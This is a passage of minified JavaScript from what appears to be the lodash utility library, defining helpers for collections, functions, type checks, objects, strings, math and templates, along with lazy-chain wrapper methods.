e==null?[]:(Y(n)||(n=n==null?[]:[n]),t=r?u:t,Y(t)||(t=t==null?[]:[t]),_a(e,n,t))}var Mg=Dr(function(e,n,t){e[t?0:1].push(n)},function(){return[[],[]]});function Fg(e,n,t){var r=Y(e)?Ci:Go,a=arguments.length<3;return r(e,H(n,4),t,a,qn)}function Dg(e,n,t){var r=Y(e)?Jc:Go,a=arguments.length<3;return r(e,H(n,4),t,a,aa)}function Bg(e,n){var t=Y(e)?Un:fa;return t(e,Jr(H(n,3)))}function Wg(e){var n=Y(e)?ra:$h;return n(e)}function Ug(e,n,t){(t?Ge(e,n,t):n===u)?n=1:n=Q(n);var r=Y(e)?ah:Lh;return r(e,n)}function Ng(e){var n=Y(e)?fh:Th;return n(e)}function Hg(e){if(e==null)return 0;if(ze(e))return Qr(e)?dt(e):e.length;var n=De(e);return n==cn||n==sn?e.size:Yi(e).length}function Gg(e,n,t){var r=Y(e)?Ri:Mh;return t&&Ge(e,n,t)&&(n=u),r(e,H(n,3))}var qg=ee(function(e,n){if(e==null)return[];var t=n.length;return t>1&&Ge(e,n[0],n[1])?n=[]:t>2&&Ge(n[0],n[1],n[2])&&(n=[n[0]]),_a(e,Ie(n,1),[])}),Kr=xs||function(){return Le.Date.now()};function kg(e,n){if(typeof n!="function")throw new rn(d);return e=Q(e),function(){if(--e<1)return n.apply(this,arguments)}}function pf(e,n,t){return n=t?u:n,n=e&&n==null?e.length:n,$n(e,fe,u,u,u,u,n)}function gf(e,n){var t;if(typeof n!="function")throw new rn(d);return e=Q(e),function(){return--e>0&&(t=n.apply(this,arguments)),e<=1&&(n=u),t}}var vu=ee(function(e,n,t){var r=V;if(t.length){var a=Hn(t,xt(vu));r|=j}return $n(e,r,n,t,a)}),df=ee(function(e,n,t){var r=V|U;if(t.length){var a=Hn(t,xt(df));r|=j}return $n(n,r,e,t,a)});function yf(e,n,t){n=t?u:n;var r=$n(e,ae,u,u,u,u,u,n);return r.placeholder=yf.placeholder,r}function vf(e,n,t){n=t?u:n;var r=$n(e,ye,u,u,u,u,u,n);return r.placeholder=vf.placeholder,r}function _f(e,n,t){var r,a,l,s,h,v,O=0,b=!1,E=!1,L=!0;if(typeof e!="function")throw new rn(d);n=ln(n)||0,we(t)&&(b=!!t.leading,E="maxWait"in t,l=E?Pe(ln(t.maxWait)||0,n):l,L="trailing"in t?!!t.trailing:L);function D(Oe){var dn=r,Fn=a;return r=a=u,O=Oe,s=e.apply(Fn,dn),s}function G(Oe){return O=Oe,h=er(re,n),b?D(Oe):s}function X(Oe){var dn=Oe-v,Fn=Oe-O,Bf=n-dn;return E?Fe(Bf,l-Fn):Bf}function q(Oe){var dn=Oe-v,Fn=Oe-O;return v===u||dn>=n||dn<0||E&&Fn>=l}function re(){var Oe=Kr();if(q(Oe))return oe(Oe);h=er(re,X(Oe))}function oe(Oe){return h=u,L&&r?D(Oe):(r=a=u,s)}function Ve(){h!==u&&Pa(h),O=0,r=v=a=h=u}function qe(){return h===u?s:oe(Kr())}function je(){var Oe=Kr(),dn=q(Oe);if(r=arguments,a=this,v=Oe,dn){if(h===u)return G(v);if(E)return Pa(h),h=er(re,n),D(v)}return h===u&&(h=er(re,n)),s}return je.cancel=Ve,je.flush=qe,je}var zg=ee(function(e,n){return oa(e,1,n)}),Kg=ee(function(e,n,t){return oa(e,ln(n)||0,t)});function Yg(e){return $n(e,Z)}function Yr(e,n){if(typeof e!="function"||n!=null&&typeof n!="function")throw new rn(d);var t=function(){var r=arguments,a=n?n.apply(this,r):r[0],l=t.cache;if(l.has(a))return l.get(a);var s=e.apply(this,r);return t.cache=l.set(a,s)||l,s};return t.cache=new(Yr.Cache||Cn),t}Yr.Cache=Cn;function Jr(e){if(typeof e!="function")throw new rn(d);return function(){var n=arguments;switch(n.length){case 0:return!e.call(this);case 1:return!e.call(this,n[0]);case 2:return!e.call(this,n[0],n[1]);case 3:return!e.call(this,n[0],n[1],n[2])}return!e.apply(this,n)}}function Jg(e){return gf(2,e)}var Zg=Fh(function(e,n){n=n.length==1&&Y(n[0])?Se(n[0],Ze(H())):Se(Ie(n,1),Ze(H()));var t=n.length;return ee(function(r){for(var a=-1,l=Fe(r.length,t);++a<l;)r[a]=n[a].call(this,r[a]);return Je(e,this,r)})}),_u=ee(function(e,n){var t=Hn(n,xt(_u));return $n(e,j,u,n,t)}),mf=ee(function(e,n){var t=Hn(n,xt(mf));return $n(e,J,u,n,t)}),Qg=Ln(function(e,n){return $n(e,ne,u,u,u,n)});function Xg(e,n){if(typeof e!="function")throw new rn(d);return n=n===u?n:Q(n),ee(e,n)}function Vg(e,n){if(typeof e!="function")throw new rn(d);return n=n==null?0:Pe(Q(n),0),ee(function(t){var r=t[n],a=Kn(t,0,n);return r&&Nn(a,r),Je(e,this,a)})}function jg(e,n,t){var r=!0,a=!0;if(typeof e!="function")throw new rn(d);return we(t)&&(r="leading"in t?!!t.leading:r,a="trailing"in t?!!t.trailing:a),_f(e,n,{leading:r,maxWait:n,trailing:a})}function ed(e){return pf(e,1)}function nd(e,n){return _u(tu(n),e)}function td(){if(!arguments.length)return[];var e=arguments[0];return Y(e)?e:[e]}function rd(e){return on(e,M)}function id(e,n){return n=typeof n=="function"?n:u,on(e,M,n)}function ud(e){return on(e,C|M)}function od(e,n){return n=typeof n=="function"?n:u,on(e,C|M,n)}function ad(e,n){return n==null||ua(e,n,Re(n))}function gn(e,n){return e===n||e!==e&&n!==n}var fd=Nr(ki),ld=Nr(function(e,n){return e>=n}),at=sa(function(){return arguments}())?sa:function(e){return Ae(e)&&pe.call(e,"callee")&&!Xo.call(e,"callee")},Y=m.isArray,cd=Io?Ze(Io):_h;function ze(e){return e!=null&&Zr(e.length)&&!Tn(e)}function xe(e){return Ae(e)&&ze(e)}function sd(e){return e===!0||e===!1||Ae(e)&&He(e)==en}var Yn=bs||Ru,hd=To?Ze(To):mh;function pd(e){return Ae(e)&&e.nodeType===1&&!nr(e)}function gd(e){if(e==null)return!0;if(ze(e)&&(Y(e)||typeof e=="string"||typeof e.splice=="function"||Yn(e)||Ot(e)||at(e)))return!e.length;var n=De(e);if(n==cn||n==sn)return!e.size;if(jt(e))return!Yi(e).length;for(var t in e)if(pe.call(e,t))return!1;return!0}function dd(e,n){return Qt(e,n)}function yd(e,n,t){t=typeof t=="function"?t:u;var r=t?t(e,n):u;return r===u?Qt(e,n,u,t):!!r}function mu(e){if(!Ae(e))return!1;var n=He(e);return n==Wn||n==_n||typeof e.message=="string"&&typeof e.name=="string"&&!nr(e)}function vd(e){return typeof e=="number"&&jo(e)}function Tn(e){if(!we(e))return!1;var n=He(e);return n==bn||n==uo||n==Vn||n==Hl}function Sf(e){return typeof e=="number"&&e==Q(e)}function Zr(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=k}function we(e){var n=typeof e;return e!=null&&(n=="object"||n=="function")}function Ae(e){return e!=null&&typeof e=="object"}var wf=Mo?Ze(Mo):wh;function _d(e,n){return e===n||Ki(e,n,lu(n))}function md(e,n,t){return t=typeof t=="function"?t:u,Ki(e,n,lu(n),t)}function Sd(e){return Af(e)&&e!=+e}function wd(e){if(ip(e))throw new z(p);return ha(e)}function Ad(e){return e===null}function xd(e){return e==null}function Af(e){return typeof e=="number"||Ae(e)&&He(e)==Dt}function nr(e){if(!Ae(e)||He(e)!=En)return!1;var n=Ar(e);if(n===null)return!0;var t=pe.call(n,"constructor")&&n.constructor;return typeof t=="function"&&t instanceof t&&_r.call(t)==ms}var Su=Fo?Ze(Fo):Ah;function Od(e){return Sf(e)&&e>=-k&&e<=k}var xf=Do?Ze(Do):xh;function Qr(e){return typeof e=="string"||!Y(e)&&Ae(e)&&He(e)==Wt}function Xe(e){return typeof e=="symbol"||Ae(e)&&He(e)==lr}var Ot=Bo?Ze(Bo):Oh;function bd(e){return e===u}function Ed(e){return Ae(e)&&De(e)==Ut}function Pd(e){return Ae(e)&&He(e)==ql}var Cd=Nr(Ji),Rd=Nr(function(e,n){return e<=n});function Of(e){if(!e)return[];if(ze(e))return Qr(e)?hn(e):ke(e);if(Gt&&e[Gt])return as(e[Gt]());var n=De(e),t=n==cn?Fi:n==sn?dr:bt;return t(e)}function Mn(e){if(!e)return e===0?e:0;if(e=ln(e),e===T||e===-T){var n=e<0?-1:1;return n*K}return e===e?e:0}function Q(e){var n=Mn(e),t=n%1;return n===n?t?n-t:n:0}function bf(e){return e?rt(Q(e),0,ce):0}function ln(e){if(typeof e=="number")return e;if(Xe(e))return le;if(we(e)){var n=typeof e.valueOf=="function"?e.valueOf():e;e=we(n)?n+"":n}if(typeof e!="string")return e===0?e:+e;e=qo(e);var t=cc.test(e);return t||hc.test(e)?kc(e.slice(2),t?2:8):lc.test(e)?le:+e}function Ef(e){return Sn(e,Ke(e))}function $d(e){return e?rt(Q(e),-k,k):e===0?e:0}function he(e){return e==null?"":Qe(e)}var Ld=wt(function(e,n){if(jt(n)||ze(n)){Sn(n,Re(n),e);return}for(var t in n)pe.call(n,t)&&Yt(e,t,n[t])}),Pf=wt(function(e,n){Sn(n,Ke(n),e)}),Xr=wt(function(e,n,t,r){Sn(n,Ke(n),e,r)}),Id=wt(function(e,n,t,r){Sn(n,Re(n),e,r)}),Td=Ln(Hi);function Md(e,n){var t=St(e);return n==null?t:ia(t,n)}var Fd=ee(function(e,n){e=de(e);var t=-1,r=n.length,a=r>2?n[2]:u;for(a&&Ge(n[0],n[1],a)&&(r=1);++t<r;)for(var l=n[t],s=Ke(l),h=-1,v=s.length;++h<v;){var O=s[h],b=e[O];(b===u||gn(b,vt[O])&&!pe.call(e,O))&&(e[O]=l[O])}return e}),Dd=ee(function(e){return e.push(u,qa),Je(Cf,u,e)});function Bd(e,n){return Uo(e,H(n,3),mn)}function Wd(e,n){return Uo(e,H(n,3),qi)}function Ud(e,n){return e==null?e:Gi(e,H(n,3),Ke)}function Nd(e,n){return e==null?e:la(e,H(n,3),Ke)}function Hd(e,n){return e&&mn(e,H(n,3))}function Gd(e,n){return e&&qi(e,H(n,3))}function qd(e){return e==null?[]:Ir(e,Re(e))}function kd(e){return e==null?[]:Ir(e,Ke(e))}function wu(e,n,t){var r=e==null?u:it(e,n);return r===u?t:r}function zd(e,n){return e!=null&&Ka(e,n,gh)}function Au(e,n){return e!=null&&Ka(e,n,dh)}var Kd=Wa(function(e,n,t){n!=null&&typeof n.toString!="function"&&(n=mr.call(n)),e[n]=t},Ou(Ye)),Yd=Wa(function(e,n,t){n!=null&&typeof n.toString!="function"&&(n=mr.call(n)),pe.call(e,n)?e[n].push(t):e[n]=[t]},H),Jd=ee(Zt);function Re(e){return ze(e)?ta(e):Yi(e)}function Ke(e){return ze(e)?ta(e,!0):bh(e)}function Zd(e,n){var t={};return n=H(n,3),mn(e,function(r,a,l){Rn(t,n(r,a,l),r)}),t}function Qd(e,n){var t={};return n=H(n,3),mn(e,function(r,a,l){Rn(t,a,n(r,a,l))}),t}var Xd=wt(function(e,n,t){Tr(e,n,t)}),Cf=wt(function(e,n,t,r){Tr(e,n,t,r)}),Vd=Ln(function(e,n){var t={};if(e==null)return t;var r=!1;n=Se(n,function(l){return l=zn(l,e),r||(r=l.length>1),l}),Sn(e,au(e),t),r&&(t=on(t,C|P|M,Kh));for(var a=n.length;a--;)ji(t,n[a]);return t});function jd(e,n){return Rf(e,Jr(H(n)))}var ey=Ln(function(e,n){return e==null?{}:Ph(e,n)});function Rf(e,n){if(e==null)return{};var t=Se(au(e),function(r){return[r]});return n=H(n),ma(e,t,function(r,a){return n(r,a[0])})}function ny(e,n,t){n=zn(n,e);var r=-1,a=n.length;for(a||(a=1,e=u);++r<a;){var l=e==null?u:e[wn(n[r])];l===u&&(r=a,l=t),e=Tn(l)?l.call(e):l}return e}function ty(e,n,t){return e==null?e:Xt(e,n,t)}function ry(e,n,t,r){return r=typeof r=="function"?r:u,e==null?e:Xt(e,n,t,r)}var $f=Ha(Re),Lf=Ha(Ke);function iy(e,n,t){var r=Y(e),a=r||Yn(e)||Ot(e);if(n=H(n,4),t==null){var l=e&&e.constructor;a?t=r?new l:[]:we(e)?t=Tn(l)?St(Ar(e)):{}:t={}}return(a?tn:mn)(e,function(s,h,v){return n(t,s,h,v)}),t}function uy(e,n){return e==null?!0:ji(e,n)}function oy(e,n,t){return e==null?e:Oa(e,n,tu(t))}function ay(e,n,t,r){return r=typeof r=="function"?r:u,e==null?e:Oa(e,n,tu(t),r)}function bt(e){return e==null?[]:Mi(e,Re(e))}function fy(e){return e==null?[]:Mi(e,Ke(e))}function ly(e,n,t){return t===u&&(t=n,n=u),t!==u&&(t=ln(t),t=t===t?t:0),n!==u&&(n=ln(n),n=n===n?n:0),rt(ln(e),n,t)}function cy(e,n,t){return n=Mn(n),t===u?(t=n,n=0):t=Mn(t),e=ln(e),yh(e,n,t)}function sy(e,n,t){if(t&&typeof t!="boolean"&&Ge(e,n,t)&&(n=t=u),t===u&&(typeof n=="boolean"?(t=n,n=u):typeof e=="boolean"&&(t=e,e=u)),e===u&&n===u?(e=0,n=1):(e=Mn(e),n===u?(n=e,e=0):n=Mn(n)),e>n){var r=e;e=n,n=r}if(t||e%1||n%1){var a=ea();return Fe(e+a*(n-e+qc("1e-"+((a+"").length-1))),n)}return Qi(e,n)}var hy=At(function(e,n,t){return n=n.toLowerCase(),e+(t?If(n):n)});function If(e){return xu(he(e).toLowerCase())}function Tf(e){return e=he(e),e&&e.replace(gc,ts).replace(Tc,"")}function py(e,n,t){e=he(e),n=Qe(n);var r=e.length;t=t===u?r:rt(Q(t),0,r);var a=t;return t-=n.length,t>=0&&e.slice(t,a)==n}function gy(e){return e=he(e),e&&Jl.test(e)?e.replace(fo,rs):e}function dy(e){return e=he(e),e&&ec.test(e)?e.replace(_i,"\\$&"):e}var yy=At(function(e,n,t){return e+(t?"-":"")+n.toLowerCase()}),vy=At(function(e,n,t){return e+(t?" ":"")+n.toLowerCase()}),_y=Fa("toLowerCase");function my(e,n,t){e=he(e),n=Q(n);var r=n?dt(e):0;if(!n||r>=n)return e;var a=(n-r)/2;return Ur(Er(a),t)+e+Ur(br(a),t)}function Sy(e,n,t){e=he(e),n=Q(n);var r=n?dt(e):0;return n&&r<n?e+Ur(n-r,t):e}function wy(e,n,t){e=he(e),n=Q(n);var r=n?dt(e):0;return n&&r<n?Ur(n-r,t)+e:e}function Ay(e,n,t){return t||n==null?n=0:n&&(n=+n),Rs(he(e).replace(mi,""),n||0)}function xy(e,n,t){return(t?Ge(e,n,t):n===u)?n=1:n=Q(n),Xi(he(e),n)}function Oy(){var e=arguments,n=he(e[0]);return e.length<3?n:n.replace(e[1],e[2])}var by=At(function(e,n,t){return e+(t?"_":"")+n.toLowerCase()});function Ey(e,n,t){return t&&typeof t!="number"&&Ge(e,n,t)&&(n=t=u),t=t===u?ce:t>>>0,t?(e=he(e),e&&(typeof n=="string"||n!=null&&!Su(n))&&(n=Qe(n),!n&&gt(e))?Kn(hn(e),0,t):e.split(n,t)):[]}var Py=At(function(e,n,t){return e+(t?" ":"")+xu(n)});function Cy(e,n,t){return e=he(e),t=t==null?0:rt(Q(t),0,e.length),n=Qe(n),e.slice(t,t+n.length)==n}function Ry(e,n,t){var r=f.templateSettings;t&&Ge(e,n,t)&&(n=u),e=he(e),n=Xr({},n,r,Ga);var a=Xr({},n.imports,r.imports,Ga),l=Re(a),s=Mi(a,l),h,v,O=0,b=n.interpolate||cr,E="__p += '",L=Di((n.escape||cr).source+"|"+b.source+"|"+(b===lo?fc:cr).source+"|"+(n.evaluate||cr).source+"|$","g"),D="//# sourceURL="+(pe.call(n,"sourceURL")?(n.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++Wc+"]")+`
`;e.replace(L,function(q,re,oe,Ve,qe,je){return oe||(oe=Ve),E+=e.slice(O,je).replace(dc,is),re&&(h=!0,E+=`' +
__e(`+re+`) +
'`),qe&&(v=!0,E+=`';
`+qe+`;
__p += '`),oe&&(E+=`' +
((__t = (`+oe+`)) == null ? '' : __t) +
'`),O=je+q.length,q}),E+=`';
`;var G=pe.call(n,"variable")&&n.variable;if(!G)E=`with (obj) {
`+E+`
}
`;else if(oc.test(G))throw new z(_);E=(v?E.replace(kl,""):E).replace(zl,"$1").replace(Kl,"$1;"),E="function("+(G||"obj")+`) {
`+(G?"":`obj || (obj = {});
`)+"var __t, __p = ''"+(h?", __e = _.escape":"")+(v?`, __j = Array.prototype.join;
function print() { __p += __j.call(arguments, '') }
`:`;
`)+E+`return __p
}`;var X=Ff(function(){return se(l,D+"return "+E).apply(u,s)});if(X.source=E,mu(X))throw X;return X}function $y(e){return he(e).toLowerCase()}function Ly(e){return he(e).toUpperCase()}function Iy(e,n,t){if(e=he(e),e&&(t||n===u))return qo(e);if(!e||!(n=Qe(n)))return e;var r=hn(e),a=hn(n),l=ko(r,a),s=zo(r,a)+1;return Kn(r,l,s).join("")}function Ty(e,n,t){if(e=he(e),e&&(t||n===u))return e.slice(0,Yo(e)+1);if(!e||!(n=Qe(n)))return e;var r=hn(e),a=zo(r,hn(n))+1;return Kn(r,0,a).join("")}function My(e,n,t){if(e=he(e),e&&(t||n===u))return e.replace(mi,"");if(!e||!(n=Qe(n)))return e;var r=hn(e),a=ko(r,hn(n));return Kn(r,a).join("")}function Fy(e,n){var t=te,r=Ne;if(we(n)){var a="separator"in n?n.separator:a;t="length"in n?Q(n.length):t,r="omission"in n?Qe(n.omission):r}e=he(e);var l=e.length;if(gt(e)){var s=hn(e);l=s.length}if(t>=l)return e;var h=t-dt(r);if(h<1)return r;var v=s?Kn(s,0,h).join(""):e.slice(0,h);if(a===u)return v+r;if(s&&(h+=v.length-h),Su(a)){if(e.slice(h).search(a)){var O,b=v;for(a.global||(a=Di(a.source,he(co.exec(a))+"g")),a.lastIndex=0;O=a.exec(b);)var E=O.index;v=v.slice(0,E===u?h:E)}}else if(e.indexOf(Qe(a),h)!=h){var L=v.lastIndexOf(a);L>-1&&(v=v.slice(0,L))}return v+r}function Dy(e){return e=he(e),e&&Yl.test(e)?e.replace(ao,ss):e}var By=At(function(e,n,t){return e+(t?" ":"")+n.toUpperCase()}),xu=Fa("toUpperCase");function Mf(e,n,t){return e=he(e),n=t?u:n,n===u?os(e)?gs(e):Xc(e):e.match(n)||[]}var Ff=ee(function(e,n){try{return Je(e,u,n)}catch(t){return mu(t)?t:new z(t)}}),Wy=Ln(function(e,n){return tn(n,function(t){t=wn(t),Rn(e,t,vu(e[t],e))}),e});function Uy(e){var n=e==null?0:e.length,t=H();return e=n?Se(e,function(r){if(typeof r[1]!="function")throw new rn(d);return[t(r[0]),r[1]]}):[],ee(function(r){for(var a=-1;++a<n;){var l=e[a];if(Je(l[0],this,r))return Je(l[1],this,r)}})}function Ny(e){return sh(on(e,C))}function Ou(e){return function(){return e}}function Hy(e,n){return e==null||e!==e?n:e}var Gy=Ba(),qy=Ba(!0);function Ye(e){return e}function bu(e){return pa(typeof e=="function"?e:on(e,C))}function ky(e){return da(on(e,C))}function zy(e,n){return ya(e,on(n,C))}var Ky=ee(function(e,n){return function(t){return Zt(t,e,n)}}),Yy=ee(function(e,n){return function(t){return Zt(e,t,n)}});function Eu(e,n,t){var r=Re(n),a=Ir(n,r);t==null&&!(we(n)&&(a.length||!r.length))&&(t=n,n=e,e=this,a=Ir(n,Re(n)));var l=!(we(t)&&"chain"in t)||!!t.chain,s=Tn(e);return tn(a,function(h){var v=n[h];e[h]=v,s&&(e.prototype[h]=function(){var O=this.__chain__;if(l||O){var b=e(this.__wrapped__),E=b.__actions__=ke(this.__actions__);return E.push({func:v,args:arguments,thisArg:e}),b.__chain__=O,b}return v.apply(e,Nn([this.value()],arguments))})}),e}function Jy(){return Le._===this&&(Le._=Ss),this}function Pu(){}function Zy(e){return e=Q(e),ee(function(n){return va(n,e)})}var Qy=iu(Se),Xy=iu(Wo),Vy=iu(Ri);function Df(e){return su(e)?$i(wn(e)):Ch(e)}function jy(e){return function(n){return e==null?u:it(e,n)}}var ev=Ua(),nv=Ua(!0);function Cu(){return[]}function Ru(){return!1}function tv(){return{}}function rv(){return""}function iv(){return!0}function uv(e,n){if(e=Q(e),e<1||e>k)return[];var t=ce,r=Fe(e,ce);n=H(n),e-=ce;for(var a=Ti(r,n);++t<e;)n(t);return a}function ov(e){return Y(e)?Se(e,wn):Xe(e)?[e]:ke(nf(he(e)))}function av(e){var n=++_s;return he(e)+n}var fv=Wr(function(e,n){return e+n},0),lv=uu("ceil"),cv=Wr(function(e,n){return e/n},1),sv=uu("floor");function hv(e){return e&&e.length?Lr(e,Ye,ki):u}function pv(e,n){return e&&e.length?Lr(e,H(n,2),ki):u}function gv(e){return Ho(e,Ye)}function dv(e,n){return Ho(e,H(n,2))}function yv(e){return e&&e.length?Lr(e,Ye,Ji):u}function vv(e,n){return e&&e.length?Lr(e,H(n,2),Ji):u}var _v=Wr(function(e,n){return e*n},1),mv=uu("round"),Sv=Wr(function(e,n){return e-n},0);function wv(e){return e&&e.length?Ii(e,Ye):0}function Av(e,n){return e&&e.length?Ii(e,H(n,2)):0}return f.after=kg,f.ary=pf,f.assign=Ld,f.assignIn=Pf,f.assignInWith=Xr,f.assignWith=Id,f.at=Td,f.before=gf,f.bind=vu,f.bindAll=Wy,f.bindKey=df,f.castArray=td,f.chain=cf,f.chunk=sp,f.compact=hp,f.concat=pp,f.cond=Uy,f.conforms=Ny,f.constant=Ou,f.countBy=wg,f.create=Md,f.curry=yf,f.curryRight=vf,f.debounce=_f,f.defaults=Fd,f.defaultsDeep=Dd,f.defer=zg,f.delay=Kg,f.difference=gp,f.differenceBy=dp,f.differenceWith=yp,f.drop=vp,f.dropRight=_p,f.dropRightWhile=mp,f.dropWhile=Sp,f.fill=wp,f.filter=xg,f.flatMap=Eg,f.flatMapDeep=Pg,f.flatMapDepth=Cg,f.flatten=of,f.flattenDeep=Ap,f.flattenDepth=xp,f.flip=Yg,f.flow=Gy,f.flowRight=qy,f.fromPairs=Op,f.functions=qd,f.functionsIn=kd,f.groupBy=Rg,f.initial=Ep,f.intersection=Pp,f.intersectionBy=Cp,f.intersectionWith=Rp,f.invert=Kd,f.invertBy=Yd,f.invokeMap=Lg,f.iteratee=bu,f.keyBy=Ig,f.keys=Re,f.keysIn=Ke,f.map=zr,f.mapKeys=Zd,f.mapValues=Qd,f.matches=ky,f.matchesProperty=zy,f.memoize=Yr,f.merge=Xd,f.mergeWith=Cf,f.method=Ky,f.methodOf=Yy,f.mixin=Eu,f.negate=Jr,f.nthArg=Zy,f.omit=Vd,f.omitBy=jd,f.once=Jg,f.orderBy=Tg,f.over=Qy,f.overArgs=Zg,f.overEvery=Xy,f.overSome=Vy,f.partial=_u,f.partialRight=mf,f.partition=Mg,f.pick=ey,f.pickBy=Rf,f.property=Df,f.propertyOf=jy,f.pull=Tp,f.pullAll=ff,f.pullAllBy=Mp,f.pullAllWith=Fp,f.pullAt=Dp,f.range=ev,f.rangeRight=nv,f.rearg=Qg,f.reject=Bg,f.remove=Bp,f.rest=Xg,f.reverse=du,f.sampleSize=Ug,f.set=ty,f.setWith=ry,f.shuffle=Ng,f.slice=Wp,f.sortBy=qg,f.sortedUniq=zp,f.sortedUniqBy=Kp,f.split=Ey,f.spread=Vg,f.tail=Yp,f.take=Jp,f.takeRight=Zp,f.takeRightWhile=Qp,f.takeWhile=Xp,f.tap=hg,f.throttle=jg,f.thru=kr,f.toArray=Of,f.toPairs=$f,f.toPairsIn=Lf,f.toPath=ov,f.toPlainObject=Ef,f.transform=iy,f.unary=ed,f.union=Vp,f.unionBy=jp,f.unionWith=eg,f.uniq=ng,f.uniqBy=tg,f.uniqWith=rg,f.unset=uy,f.unzip=yu,f.unzipWith=lf,f.update=oy,f.updateWith=ay,f.values=bt,f.valuesIn=fy,f.without=ig,f.words=Mf,f.wrap=nd,f.xor=ug,f.xorBy=og,f.xorWith=ag,f.zip=fg,f.zipObject=lg,f.zipObjectDeep=cg,f.zipWith=sg,f.entries=$f,f.entriesIn=Lf,f.extend=Pf,f.extendWith=Xr,Eu(f,f),f.add=fv,f.attempt=Ff,f.camelCase=hy,f.capitalize=If,f.ceil=lv,f.clamp=ly,f.clone=rd,f.cloneDeep=ud,f.cloneDeepWith=od,f.cloneWith=id,f.conformsTo=ad,f.deburr=Tf,f.defaultTo=Hy,f.divide=cv,f.endsWith=py,f.eq=gn,f.escape=gy,f.escapeRegExp=dy,f.every=Ag,f.find=Og,f.findIndex=rf,f.findKey=Bd,f.findLast=bg,f.findLastIndex=uf,f.findLastKey=Wd,f.floor=sv,f.forEach=sf,f.forEachRight=hf,f.forIn=Ud,f.forInRight=Nd,f.forOwn=Hd,f.forOwnRight=Gd,f.get=wu,f.gt=fd,f.gte=ld,f.has=zd,f.hasIn=Au,f.head=af,f.identity=Ye,f.includes=$g,f.indexOf=bp,f.inRange=cy,f.invoke=Jd,f.isArguments=at,f.isArray=Y,f.isArrayBuffer=cd,f.isArrayLike=ze,f.isArrayLikeObject=xe,f.isBoolean=sd,f.isBuffer=Yn,f.isDate=hd,f.isElement=pd,f.isEmpty=gd,f.isEqual=dd,f.isEqualWith=yd,f.isError=mu,f.isFinite=vd,f.isFunction=Tn,f.isInteger=Sf,f.isLength=Zr,f.isMap=wf,f.isMatch=_d,f.isMatchWith=md,f.isNaN=Sd,f.isNative=wd,f.isNil=xd,f.isNull=Ad,f.isNumber=Af,f.isObject=we,f.isObjectLike=Ae,f.isPlainObject=nr,f.isRegExp=Su,f.isSafeInteger=Od,f.isSet=xf,f.isString=Qr,f.isSymbol=Xe,f.isTypedArray=Ot,f.isUndefined=bd,f.isWeakMap=Ed,f.isWeakSet=Pd,f.join=$p,f.kebabCase=yy,f.last=fn,f.lastIndexOf=Lp,f.lowerCase=vy,f.lowerFirst=_y,f.lt=Cd,f.lte=Rd,f.max=hv,f.maxBy=pv,f.mean=gv,f.meanBy=dv,f.min=yv,f.minBy=vv,f.stubArray=Cu,f.stubFalse=Ru,f.stubObject=tv,f.stubString=rv,f.stubTrue=iv,f.multiply=_v,f.nth=Ip,f.noConflict=Jy,f.noop=Pu,f.now=Kr,f.pad=my,f.padEnd=Sy,f.padStart=wy,f.parseInt=Ay,f.random=sy,f.reduce=Fg,f.reduceRight=Dg,f.repeat=xy,f.replace=Oy,f.result=ny,f.round=mv,f.runInContext=y,f.sample=Wg,f.size=Hg,f.snakeCase=by,f.some=Gg,f.sortedIndex=Up,f.sortedIndexBy=Np,f.sortedIndexOf=Hp,f.sortedLastIndex=Gp,f.sortedLastIndexBy=qp,f.sortedLastIndexOf=kp,f.startCase=Py,f.startsWith=Cy,f.subtract=Sv,f.sum=wv,f.sumBy=Av,f.template=Ry,f.times=uv,f.toFinite=Mn,f.toInteger=Q,f.toLength=bf,f.toLower=$y,f.toNumber=ln,f.toSafeInteger=$d,f.toString=he,f.toUpper=Ly,f.trim=Iy,f.trimEnd=Ty,f.trimStart=My,f.truncate=Fy,f.unescape=Dy,f.uniqueId=av,f.upperCase=By,f.upperFirst=xu,f.each=sf,f.eachRight=hf,f.first=af,Eu(f,function(){var e={};return mn(f,function(n,t){pe.call(f.prototype,t)||(e[t]=n)}),e}(),{chain:!1}),f.VERSION=c,tn(["bind","bindKey","curry","curryRight","partial","partialRight"],function(e){f[e].placeholder=f}),tn(["drop","take"],function(e,n){ie.prototype[e]=function(t){t=t===u?1:Pe(Q(t),0);var r=this.__filtered__&&!n?new ie(this):this.clone();return r.__filtered__?r.__takeCount__=Fe(t,r.__takeCount__):r.__views__.push({size:Fe(t,ce),type:e+(r.__dir__<0?"Right":"")}),r},ie.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}}),tn(["filter","map","takeWhile"],function(e,n){var t=n+1,r=t==I||t==N;ie.prototype[e]=function(a){var l=this.clone();return l.__iteratees__.push({iteratee:H(a,3),type:t}),l.__filtered__=l.__filtered__||r,l}}),tn(["head","last"],function(e,n){var t="take"+(n?"Right":"");ie.prototype[e]=function(){return this[t](1).value()[0]}}),tn(["initial","tail"],function(e,n){var t="drop"+(n?"":"Right");ie.prototype[e]=function(){return this.__filtered__?new ie(this):this[t](1)}}),ie.prototype.compact=function(){return this.filter(Ye)},ie.prototype.find=function(e){return this.filter(e).head()},ie.prototype.findLast=function(e){return this.reverse().find(e)},ie.prototype.invokeMap=ee(function(e,n){return typeof e=="function"?new ie(this):this.map(function(t){return Zt(t,e,n)})}),ie.prototype.reject=function(e){return this.filter(Jr(H(e)))},ie.prototype.slice=function(e,n){e=Q(e);var t=this;return t.__filtered__&&(e>0||n<0)?new ie(t):(e<0?t=t.takeRight(-e):e&&(t=t.drop(e)),n!==u&&(n=Q(n),t=n<0?t.dropRight(-n):t.take(n-e)),t)},ie.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},ie.prototype.toArray=function(){return this.take(ce)},mn(ie.prototype,function(e,n){var t=/^(?:filter|find|map|reject)|While$/.test(n),r=/^(?:head|last)$/.test(n),a=f[r?"take"+(n=="last"?"Right":""):n],l=r||/^find/.test(n);!a||(f.prototype[n]=function(){var s=this.__wrapped__,h=r?[1]:arguments,v=s instanceof ie,O=h[0],b=v||Y(s),E=function(re){var oe=a.apply(f,Nn([re],h));return r&&L?oe[0]:oe};b&&t&&typeof O=="function"&&O.length!=1&&(v=b=!1);var L=this.__chain__,D=!!this.__actions__.length,G=l&&!L,X=v&&!D;if(!l&&b){s=X?s:new ie(this);var q=e.apply(s,h);return q.__actions__.push({func:kr,args:[E],thisArg:u}),new un(q,L)}return G&&X?e.apply(this,h):(q=this.thru(E),G?r?q.value()[0]:q.value():q)})}),tn(["pop","push","shift","sort","splice","unshift"],function(e){var 